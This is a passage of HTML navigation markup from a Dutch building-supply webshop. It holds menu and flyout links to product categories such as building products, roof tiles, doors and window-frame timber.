                                                                
                                                                                                            <a class="nav-link main-navigation-link"
                                           href="https://www.probouwen.nl/Plaatmateriaal/"
                                           itemprop="url"
                                           data-flyout-menu-trigger="f12fdf5cdff640a280ee4620987e4dad"                                                                                      title="Plaatmateriaal">
                                            <div class="main-navigation-link-text">
                                                <span itemprop="name">Plaatmateriaal</span>
                                            </div>
                                        </a>
                                                                                                                                                                
                                                                
                                                                                                            <a class="nav-link main-navigation-link"
                                           href="https://www.probouwen.nl/Stenen/"
                                           itemprop="url"
                                           data-flyout-menu-trigger="057fbf6c8a6e471297b99b3a749615ff"                                                                                      title="Stenen">
                                            <div class="main-navigation-link-text">
                                                <span itemprop="name">Stenen</span>
                                            </div>
                                        </a>
                                                                                                                                                                
                                                                
                                                                                                            <a class="nav-link main-navigation-link"
                                           href="https://www.probouwen.nl/Zakgoed/"
                                           itemprop="url"
                                           data-flyout-menu-trigger="1fb978c6384747f396e14971712751f3"                                                                                      title="Zakgoed">
                                            <div class="main-navigation-link-text">
                                                <span itemprop="name">Zakgoed</span>
                                            </div>
                                        </a>
                                                                                                                                            </nav>
                            </div>
        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                <div class="navigation-flyouts">
                                                                                                                                                                <div class="navigation-flyout"
                                             data-flyout-menu-id="8146de8bcc67486a997dc50d0d710625">
                                            <div class="container">
                                                                                                                        <div class="row navigation-flyout-bar">
                            <div class="col">
                    <div class="navigation-flyout-category-link">
                                                                                    <a class="nav-link"
                                   href="https://www.probouwen.nl/Bouwproducten/"
                                   itemprop="url"
                                   title="Bouwproducten">
                                                                            Toon alles Bouwproducten
                                            
    
                
            <span
            class="icon icon-arrow-right icon-primary">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-small-right-a" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 9 8.5)" xlink:href="#icons-small-arrow-small-right-a"/></svg>
        </span>
                                                                        </a>
                                                                        </div>
                </div>
            
                            <div class="col-auto">
                    <div class="navigation-flyout-close js-close-flyout-menu">
                                                                                        
                
                
            <span
            class="icon icon-x">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                                                                            </div>
                </div>
                    </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col-8 col-xl-9">
                    <div class="navigation-flyout-categories">
                                                        
                    
                
    <div class="row navigation-flyout-categories is-level-0">
                                            
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwproducten/Remmers-bouwchemie/"
                               itemprop="url"
                                                              title="Remmers bouwchemie">
                                <span itemprop="name">Remmers bouwchemie</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwproducten/Kunststof-gevelbekleding-Protex/"
                               itemprop="url"
                                                              title="Kunststof gevelbekleding (Protex)">
                                <span itemprop="name">Kunststof gevelbekleding (Protex)</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwproducten/Raamdorpelstenen/"
                               itemprop="url"
                                                              title="Raamdorpelstenen">
                                <span itemprop="name">Raamdorpelstenen</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwproducten/Vensterbanken/"
                               itemprop="url"
                                                              title="Vensterbanken">
                                <span itemprop="name">Vensterbanken</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwproducten/Vlieringtrappen/"
                               itemprop="url"
                                                              title="Vlieringtrappen">
                                <span itemprop="name">Vlieringtrappen</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwproducten/Mortel/"
                               itemprop="url"
                                                              title="Mortel">
                                <span itemprop="name">Mortel</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwproducten/Lateien/"
                               itemprop="url"
                                                              title="Lateien">
                                <span itemprop="name">Lateien</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwproducten/Brio-vloerelementen/"
                               itemprop="url"
                                                              title="Brio vloerelementen">
                                <span itemprop="name">Brio vloerelementen</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                        </div>
                                            </div>
                </div>
            
                                            <div class="col-4 col-xl-3">
                    <div class="navigation-flyout-teaser">
                                                    <a class="navigation-flyout-teaser-image-container"
                               href="https://www.probouwen.nl/Bouwproducten/"
                                                              title="Bouwproducten">
                                    
    




    
    
        
        <img src="https://www.probouwen.nl/media/b9/83/e7/1612779511/bouwproducten.png"             srcset="https://www.probouwen.nl/thumbnail/b9/83/e7/1612779511/bouwproducten_1920x1920.png 1920w, https://www.probouwen.nl/thumbnail/b9/83/e7/1612779511/bouwproducten_800x800.png 800w, https://www.probouwen.nl/thumbnail/b9/83/e7/1612779511/bouwproducten_400x400.png 400w"                 sizes="310px"
                 class="navigation-flyout-teaser-image" data-object-fit="cover"/>
                            </a>
                                            </div>
                </div>
                                    </div>
                                                                                                </div>
                                        </div>
                                                                                                                                                                                                            <div class="navigation-flyout"
                                             data-flyout-menu-id="7b8bccb370c54ac68869bbe0c92d32bb">
                                            <div class="container">
                                                                                                                        <div class="row navigation-flyout-bar">
                            <div class="col">
                    <div class="navigation-flyout-category-link">
                                                                                    <a class="nav-link"
                                   href="https://www.probouwen.nl/Bouwshop/"
                                   itemprop="url"
                                   title="Bouwshop">
                                                                            Toon alles Bouwshop
                                            
    
                
            <span
            class="icon icon-arrow-right icon-primary">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-small-right-a" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 9 8.5)" xlink:href="#icons-small-arrow-small-right-a"/></svg>
        </span>
                                                                        </a>
                                                                        </div>
                </div>
            
                            <div class="col-auto">
                    <div class="navigation-flyout-close js-close-flyout-menu">
                                                                                        
                
                
            <span
            class="icon icon-x">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                                                                            </div>
                </div>
                    </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col-8 col-xl-9">
                    <div class="navigation-flyout-categories">
                                                        
                    
                
    <div class="row navigation-flyout-categories is-level-0">
                                            
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Schroeven/"
                               itemprop="url"
                                                              title="Schroeven">
                                <span itemprop="name">Schroeven</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Verf/"
                               itemprop="url"
                                                              title="Verf">
                                <span itemprop="name">Verf</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Gereedschap/"
                               itemprop="url"
                                                              title="Gereedschap">
                                <span itemprop="name">Gereedschap</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Kit-Lijm-Pur/"
                               itemprop="url"
                                                              title="Kit - Lijm - Pur">
                                <span itemprop="name">Kit - Lijm - Pur</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Hulpstoffen/"
                               itemprop="url"
                                                              title="Hulpstoffen">
                                <span itemprop="name">Hulpstoffen</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Overige-winkelproducten/"
                               itemprop="url"
                                                              title="Overige winkelproducten">
                                <span itemprop="name">Overige winkelproducten</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Stucadoren/"
                               itemprop="url"
                                                              title="Stucadoren">
                                <span itemprop="name">Stucadoren</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0 active"
                               href="https://www.probouwen.nl/Bouwshop/IJzerwaren/"
                               itemprop="url"
                                                              title="IJzerwaren">
                                <span itemprop="name">IJzerwaren</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
                                            
                            <div class="navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-1 active"
                               href="https://www.probouwen.nl/Bouwshop/IJzerwaren/Verankering/"
                               itemprop="url"
                                                              title="Verankering">
                                <span itemprop="name">Verankering</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-2">
            </div>
                                                            </div>
                        </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Overige/"
                               itemprop="url"
                                                              title="Overige">
                                <span itemprop="name">Overige</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Folie/"
                               itemprop="url"
                                                              title="Folie">
                                <span itemprop="name">Folie</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Ubbink-artikelen/"
                               itemprop="url"
                                                              title="Ubbink artikelen">
                                <span itemprop="name">Ubbink artikelen</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Scheurherstel-gevel/"
                               itemprop="url"
                                                              title="Scheurherstel gevel">
                                <span itemprop="name">Scheurherstel gevel</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Werkhandschoenen/"
                               itemprop="url"
                                                              title="Werkhandschoenen">
                                <span itemprop="name">Werkhandschoenen</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Ubiflex-loodvervanger/"
                               itemprop="url"
                                                              title="Ubiflex loodvervanger">
                                <span itemprop="name">Ubiflex loodvervanger</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Bouwshop/Hang-en-sluitwerk/"
                               itemprop="url"
                                                              title="Hang en sluitwerk ">
                                <span itemprop="name">Hang en sluitwerk </span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                        </div>
                                            </div>
                </div>
            
                                            <div class="col-4 col-xl-3">
                    <div class="navigation-flyout-teaser">
                                                    <a class="navigation-flyout-teaser-image-container"
                               href="https://www.probouwen.nl/Bouwshop/"
                                                              title="Bouwshop">
                                    
    




    
    
        
        <img src="https://www.probouwen.nl/media/02/2e/51/1703087717/Foto-Bouwshop.jpg"             srcset="https://www.probouwen.nl/thumbnail/02/2e/51/1703087717/Foto-Bouwshop_1920x1920.jpg 1920w, https://www.probouwen.nl/thumbnail/02/2e/51/1703087717/Foto-Bouwshop_800x800.jpg 800w, https://www.probouwen.nl/thumbnail/02/2e/51/1703087717/Foto-Bouwshop_400x400.jpg 400w"                 sizes="310px"
                 class="navigation-flyout-teaser-image" data-object-fit="cover"/>
                            </a>
                                            </div>
                </div>
                                    </div>
                                                                                                </div>
                                        </div>
                                                                                                                                                                                                            <div class="navigation-flyout"
                                             data-flyout-menu-id="472a7be8491d4b62a95916988614f5d9">
                                            <div class="container">
                                                                                                                        <div class="row navigation-flyout-bar">
                            <div class="col">
                    <div class="navigation-flyout-category-link">
                                                                                    <a class="nav-link"
                                   href="https://www.probouwen.nl/Dakpannen/"
                                   itemprop="url"
                                   title="Dakpannen">
                                                                            Toon alles Dakpannen
                                            
    
                
            <span
            class="icon icon-arrow-right icon-primary">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-small-right-a" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 9 8.5)" xlink:href="#icons-small-arrow-small-right-a"/></svg>
        </span>
                                                                        </a>
                                                                        </div>
                </div>
            
                            <div class="col-auto">
                    <div class="navigation-flyout-close js-close-flyout-menu">
                                                                                        
                
                
            <span
            class="icon icon-x">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                                                                            </div>
                </div>
                    </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col-8 col-xl-9">
                    <div class="navigation-flyout-categories">
                                                        
                    
                
    <div class="row navigation-flyout-categories is-level-0">
                                            
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Dakpannen/Jacobi-J11/"
                               itemprop="url"
                                                              title="Jacobi J11">
                                <span itemprop="name">Jacobi J11</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Dakpannen/Jacobi-Z5-edelzwart/"
                               itemprop="url"
                                                              title="Jacobi Z5 edelzwart">
                                <span itemprop="name">Jacobi Z5 edelzwart</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Dakpannen/Jacobi-Z5-verglaasd/"
                               itemprop="url"
                                                              title="Jacobi Z5 verglaasd">
                                <span itemprop="name">Jacobi Z5 verglaasd</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                        </div>
                                            </div>
                </div>
            
                                            <div class="col-4 col-xl-3">
                    <div class="navigation-flyout-teaser">
                                                    <a class="navigation-flyout-teaser-image-container"
                               href="https://www.probouwen.nl/Dakpannen/"
                                                              title="Dakpannen">
                                    
    




    
    
        
        <img src="https://www.probouwen.nl/media/1e/1c/a2/1655968554/Dakpannen.JPG"             srcset="https://www.probouwen.nl/thumbnail/1e/1c/a2/1655968554/Dakpannen_1920x1920.JPG 1920w, https://www.probouwen.nl/thumbnail/1e/1c/a2/1655968554/Dakpannen_800x800.JPG 800w, https://www.probouwen.nl/thumbnail/1e/1c/a2/1655968554/Dakpannen_400x400.JPG 400w"                 sizes="310px"
                 class="navigation-flyout-teaser-image" data-object-fit="cover"/>
                            </a>
                                            </div>
                </div>
                                    </div>
                                                                                                </div>
                                        </div>
                                                                                                                                                                                                            <div class="navigation-flyout"
                                             data-flyout-menu-id="01964ae724574d8580a9776f72558536">
                                            <div class="container">
                                                                                                                        <div class="row navigation-flyout-bar">
                            <div class="col">
                    <div class="navigation-flyout-category-link">
                                                                                    <a class="nav-link"
                                   href="https://www.probouwen.nl/Deuren/"
                                   itemprop="url"
                                   title="Deuren ">
                                                                            Toon alles Deuren 
                                            
    
                
            <span
            class="icon icon-arrow-right icon-primary">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-small-right-a" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 9 8.5)" xlink:href="#icons-small-arrow-small-right-a"/></svg>
        </span>
                                                                        </a>
                                                                        </div>
                </div>
            
                            <div class="col-auto">
                    <div class="navigation-flyout-close js-close-flyout-menu">
                                                                                        
                
                
            <span
            class="icon icon-x">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                                                                            </div>
                </div>
                    </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col-8 col-xl-9">
                    <div class="navigation-flyout-categories">
                                                        
                    
                
    <div class="row navigation-flyout-categories is-level-0">
                                            
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Deuren/Binnendeuren/"
                               itemprop="url"
                                                              title="Binnendeuren">
                                <span itemprop="name">Binnendeuren</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Deuren/Multiplex-deuren/"
                               itemprop="url"
                                                              title="Multiplex deuren">
                                <span itemprop="name">Multiplex deuren</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Deuren/Buitendeuren/"
                               itemprop="url"
                                                              title="Buitendeuren">
                                <span itemprop="name">Buitendeuren</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Deuren/Alprokon-deurnaald/"
                               itemprop="url"
                                                              title="Alprokon deurnaald">
                                <span itemprop="name">Alprokon deurnaald</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                        </div>
                                            </div>
                </div>
            
                                            <div class="col-4 col-xl-3">
                    <div class="navigation-flyout-teaser">
                                                    <a class="navigation-flyout-teaser-image-container"
                               href="https://www.probouwen.nl/Deuren/"
                                                              title="Deuren ">
                                    
    




    
    
        
        <img src="https://www.probouwen.nl/media/37/ab/3d/1618921165/deuren.jpg"             srcset="https://www.probouwen.nl/thumbnail/37/ab/3d/1618921165/deuren_1920x1920.jpg 1920w, https://www.probouwen.nl/thumbnail/37/ab/3d/1618921165/deuren_800x800.jpg 800w, https://www.probouwen.nl/thumbnail/37/ab/3d/1618921165/deuren_400x400.jpg 400w"                 sizes="310px"
                 class="navigation-flyout-teaser-image" data-object-fit="cover"/>
                            </a>
                                            </div>
                </div>
                                    </div>
                                                                                                </div>
                                        </div>
                                                                                                                                                                                                            <div class="navigation-flyout"
                                             data-flyout-menu-id="3ab6fcfbfd0c4c08814a1462a05389e4">
                                            <div class="container">
                                                                                                                        <div class="row navigation-flyout-bar">
                            <div class="col">
                    <div class="navigation-flyout-category-link">
                                                                                    <a class="nav-link"
                                   href="https://www.probouwen.nl/Kozijnhout/"
                                   itemprop="url"
                                   title="Kozijnhout">
                                                                            Toon alles Kozijnhout
                                            
    
                
            <span
            class="icon icon-arrow-right icon-primary">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-small-right-a" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 9 8.5)" xlink:href="#icons-small-arrow-small-right-a"/></svg>
        </span>
                                                                        </a>
                                                                        </div>
                </div>
            
                            <div class="col-auto">
                    <div class="navigation-flyout-close js-close-flyout-menu">
                                                                                        
                
                
            <span
            class="icon icon-x">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                                                                            </div>
                </div>
                    </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col-8 col-xl-9">
                    <div class="navigation-flyout-categories">
                                                        
                    
                
    <div class="row navigation-flyout-categories is-level-0">
                                            
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Kozijnhout/Kozijnen-kozijnsets/"
                               itemprop="url"
                                                              title="Kozijnen / kozijnsets">
                                <span itemprop="name">Kozijnen / kozijnsets</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Kozijnhout/Glaslatten/"
                               itemprop="url"
                                                              title="Glaslatten">
                                <span itemprop="name">Glaslatten</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Kozijnhout/Kozijnhout-67x114/"
                               itemprop="url"
                                                              title="Kozijnhout 67x114">
                                <span itemprop="name">Kozijnhout 67x114</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Kozijnhout/Raamhout/"
                               itemprop="url"
                                                              title="Raamhout">
                                <span itemprop="name">Raamhout</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Kozijnhout/DTS-Kunststof-onderdorpel/"
                               itemprop="url"
                                                              title="DTS Kunststof onderdorpel">
                                <span itemprop="name">DTS Kunststof onderdorpel</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
